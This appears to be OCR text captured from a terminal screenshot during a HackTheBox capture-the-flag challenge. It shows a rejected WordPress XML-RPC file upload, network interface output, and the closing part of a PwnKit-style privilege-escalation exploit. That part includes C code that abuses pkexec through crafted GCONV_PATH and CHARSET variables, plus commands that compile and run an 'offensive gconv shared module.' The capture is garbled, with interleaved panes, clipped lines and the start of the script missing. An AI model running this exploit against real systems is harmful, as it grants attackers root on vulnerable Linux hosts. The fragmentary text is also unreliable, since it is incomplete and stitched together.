 1 2 3 4
10.10.14.7
11:16
kali@kali: ~/Music/challenge/hackthebox/Pressed
File Actions Edit View Help
IndentationError: unexpected indent
>>> data = { 'name': 'lisbeth.sh', 'bits': script, 'type': 'text/plain' }
>>> client.call(media.UploadFile(data))
Traceback (most recent call last):
File "<stdin>", line 1, in <module>
File "/home/kali/.local/lib/python2.7/site-packages/wordpress_xmlrpc/base.py", line 37, in c
all
raw_result = server_method(*args)
File "/usr/lib/python2.7/xmlrpclib.py", line 1243, in __call__
return self.__send(self.__name, args)
File "/usr/lib/python2.7/xmlrpclib.py", line 1602, in __request
verbose=self.__verbose
File "/usr/lib/python2.7/xmlrpclib.py", line 1283, in request
return self.single_request(host, handler, request_body, verbose)
File "/usr/lib/python2.7/xmlrpclib.py", line 1316, in single_request
return self.parse_response(response)
File "/usr/lib/python2.7/xmlrpclib.py", line 1493, in parse_response
return u.close()
File "/usr/lib/python2.7/xmlrpclib.py", line 800, in close
raise Fault(**self._stack[0])
xmlrpclib.Fault: <Fault 500: 'Could not write file lisbeth.sh (Sorry, you are not allowed to u
pload this file type.).'>
>>>
┌──(kali㉿kali)-[~/Music/challenge/hackthebox/Pressed]
└─$ java -jar ~/Music/outils/burpsuite_pro_v2023.10.3.4.jar
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
ificate: 2048 bit RSA, signature: RSA-SHA1
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 4415 bytes 18373835 (17.5 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 4415 bytes 18373835 (17.5 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST> mtu 1500
inet 10.10.14.7 netmask 255.255.254.0 destination 10.10.14.7
inet6 dead:beef:2::1005 prefixlen 64 scopeid 0×0<global>
inet6 fe80::fad5:fdbd:319a:c9d6 prefixlen 64 scopeid 0×20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txqueuelen 500 (UNSPEC)
RX packets 1086 bytes 860915 (840.7 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 1130 bytes 141647 (138.3 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
┌──(kali㉿kali)-[~/Music/challenge/hackthebox/Pressed]
└─$
int main(){
char *env[] = {"pkwner", "PATH=GCONV_PATH=.", "CHARSET=PKWNER",
"SHELL=pkwner", NULL};
execve("/usr/bin/pkexec", (char *[]){NULL}, env);
}
EOM
echo "[+] Build offensive gconv shared module..."
gcc -fPIC -shared -o pkwner/pkwner.so pkwner/pkwner.c
echo "[+] Build mini executor..."
gcc -o pkwner/executor pkwner/exec.c
# export PATH="GCONV_PATH=."
# export CHARSET="PKWNER"
#export SHELL=pkwner
PATH='GCONV_PATH=.' ./pkwner/executor
echo "[+] Nice Job"
┌──(kali㉿kali)-[~/Music/challenge/hackthebox/Pressed]
└─$ mousepad lisbeth.sh
┌──(kali㉿kali)-[~/Music/challenge/hackthebox/Pressed]
└─$
[HTB] 0:python2*
"kali" 11:16 11-Nov-23